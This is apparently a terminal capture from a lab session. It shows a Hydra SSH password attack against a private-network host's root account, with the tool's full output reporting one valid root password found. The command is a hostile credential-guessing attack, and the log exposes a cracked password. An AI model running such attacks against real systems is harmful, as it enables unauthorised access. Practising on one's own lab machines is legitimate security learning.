 root@mo:/dict# hydra -l root -p xiejiahao   -vV 192.168.0.111 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-02-14 23:20:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.0.111:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.111:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.111:22
[ATTEMPT] target 192.168.0.111 - login "root" - pass "xiejiahao" - 1 of 1 [child 0] (0/0)
[22][ssh] host: 192.168.0.111   login: root   password: xiejiahao
[STATUS] attack finished for 192.168.0.111 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-02-14 23:20:12
root@mo:/dict#